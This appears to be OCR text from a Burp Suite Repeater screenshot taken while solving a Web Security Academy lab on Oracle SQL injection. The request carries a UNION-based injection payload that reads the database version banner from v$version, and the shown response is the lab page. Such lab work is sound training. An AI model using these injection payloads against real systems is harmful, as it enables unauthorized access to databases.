 Activities
Burp Suite Community Edition
Դեկ 15 14:02
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a49003003319badb75b1cfe00e0007f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host:
0a49003003319badb75b1cfe00e0007f.web-security-academy.net
3 Cookie: session=Zy59S9JsalTx3i8AmDtX55JsxDmhyHVX
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49003003319badb75b1cfe00e0007f.web-security-academ
y.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9513
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
querying the database
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
9,621 bytes | 107 millis
Event log (6) All issues
Memory: 174.9MB